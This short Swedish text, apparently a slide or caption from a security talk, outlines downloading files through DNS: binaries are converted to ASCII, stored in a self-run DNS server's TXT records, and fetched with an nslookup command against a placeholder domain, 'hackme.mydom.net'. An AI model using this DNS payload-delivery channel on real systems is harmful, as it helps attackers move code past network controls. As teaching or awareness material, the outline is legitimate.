 Hämta filer med nslookup Kräver egen domän och DNS-server Konvertera binärfiler till ASCII (dbgtool) Lägg in koden i DNS-serverns TXT-fält nslookup -querytype=TXT hackme.mydom.net